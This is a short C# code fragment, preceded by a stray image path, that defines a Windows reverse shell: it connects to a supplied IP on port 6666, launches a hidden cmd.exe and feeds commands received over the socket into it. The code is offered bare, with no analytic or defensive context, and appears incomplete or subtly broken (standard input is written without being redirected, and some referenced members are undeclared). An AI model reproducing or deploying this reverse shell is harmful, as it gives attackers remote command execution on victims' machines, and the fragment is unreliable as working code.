 private static void reverse_shell(string IP)
{
using (TcpClient client = new TcpClient(IP, 6666))
{
using (Stream stream = client.GetStream())
{
using (StreamReader srd = new StreamReader(stream))
{
sw = new StreamWriter(stream);
StringBuilder str_Input = new StringBuilder();
Process p = new Process();
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.Arguments = str_Input.ToString();
p.StartInfo.CreateNoWindow = true;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardError = true;
p.OutputDataReceived += new DataReceivedEventHandler(Cmd_Output_DataHandler);
p.Start();
p.BeginOutputReadLine();
while (true)
{
str_Input.Append(srd.ReadLine());
p.StandardInput.WriteLine(str_Input.ToString());
str_Input.Remove(0, str_Input.Length);
}
}
}
}